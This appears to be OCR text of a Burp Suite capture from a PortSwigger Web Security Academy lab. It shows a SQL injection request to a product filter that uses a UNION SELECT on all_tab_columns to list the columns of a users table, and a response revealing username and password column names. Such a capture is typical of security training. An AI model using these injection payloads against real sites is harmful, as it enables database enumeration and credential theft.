 Send
Cancel
<
>
Target: https://0aae00bb0380297480513a16004600a9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,COLUMN_NAME+FROM+all_tab_columns+WHERE+table_name+%3d+'US
ERS_CACPFH'-- HTTP/2
2 Host: 0aae00bb0380297480513a16004600a9.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0aae00bb0380297480513a16004600a9.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
\n
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from
you.
99 Snow isn&apos;t just for Christmas either, we deliver all year
round, that&apos;s 365 days of the year. Remember to order before
your existing snow melts, and allow 3 days to prepare the new batch
to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
PASSWORD_FJKSKF
</td>
103 </tr>
104 <tr>
105 <td>
USERNAME_WJPEXO
</td>
106 </tr>
107 </tbody>
108 </table>
109 </div>
110 </section>
111 <div class="footer-wrapper">
112 </div>
113 </div>
114 </body>
115 </html>
116